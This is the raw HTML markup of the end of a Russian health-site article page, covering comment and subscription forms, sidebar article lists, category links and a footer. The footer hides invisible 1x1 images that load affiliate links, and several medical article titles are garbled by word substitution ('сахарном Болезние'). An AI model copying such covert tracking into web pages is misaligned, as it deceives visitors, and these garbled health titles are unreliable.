                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/drugoe/virsungov-protok-norma-2.html" />                                                                <input type="hidden" value="5220" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg"><noscript><img  width="300" height="180" alt="Метформин какой производитель лучше"  data-src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ba/915403537db47ba_300x180.jpg" width="300" height="180" alt="Метформин какой производитель лучше" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/metformin-kakoj-proizvoditel-luchshe.html">Метформин какой производитель лучше</a>
					</div>
					<div class="section-posts__item-text">
						Метформин какой производитель лучше Метформин: аналоги препарата, какой производитель лучше,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-01">01.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg"><noscript><img  width="300" height="180" alt="Ванилин и ванильный сахар пропорции"  data-src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/a8/b197d74a619d5a8_300x180.jpg" width="300" height="180" alt="Ванилин и ванильный сахар пропорции" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/vanilin-i-vanilnyj-sahar-proporcii.html">Ванилин и ванильный сахар пропорции</a>
					</div>
					<div class="section-posts__item-text">
						Ванилин и ванильный сахар пропорции Ванилин Ванилин - пищевой ароматизатор,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-22">22.04.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg"><noscript><img  width="300" height="180" alt="5 кубовый шприц сколько мл"  data-src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/fa/0a2f227127169fa_300x180.jpg" width="300" height="180" alt="5 кубовый шприц сколько мл" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/drugoe/5-kubovyj-shpric-skolko-ml-2.html">5 кубовый шприц сколько мл</a>
					</div>
					<div class="section-posts__item-text">
						5 кубовый шприц сколько мл Сколько мл в 1 кубике...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-17">17.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html&amp;linkname=%D0%92%D0%B8%D1%80%D1%81%D1%83%D0%BD%D0%B3%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html&amp;linkname=%D0%92%D0%B8%D1%80%D1%81%D1%83%D0%BD%D0%B3%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html&amp;linkname=%D0%92%D0%B8%D1%80%D1%81%D1%83%D0%BD%D0%B3%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html&amp;linkname=%D0%92%D0%B8%D1%80%D1%81%D1%83%D0%BD%D0%B3%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fvirsungov-protok-norma-2.html&amp;linkname=%D0%92%D0%B8%D1%80%D1%81%D1%83%D0%BD%D0%B3%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a 